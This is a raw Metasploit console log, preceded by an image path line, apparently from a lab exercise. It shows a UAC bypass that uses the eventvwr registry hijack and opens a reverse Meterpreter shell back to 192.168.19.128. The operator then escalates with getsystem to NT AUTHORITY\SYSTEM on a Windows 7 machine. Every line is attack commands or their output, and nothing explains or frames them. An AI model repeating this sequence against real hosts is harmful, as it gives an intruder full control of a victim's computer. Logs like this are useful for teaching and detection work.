 msf6 exploit(windows/local/bypassuac_eventvwr) > set lport 5566
lport => 5566
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit

[*] Started reverse TCP handler on 192.168.19.128:5566
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 192.168.19.132
[*] Meterpreter session 2 opened (192.168.19.128:5566 -> 192.168.19.132:49186) at 2021-05-29 21:45:48 -0400
[*] Cleaning up registry keys ...

meterpreter > sysinfo
Computer        : MARKLUCIDO_WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: MARKLUCIDO_WIN7\Mark Lucido
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >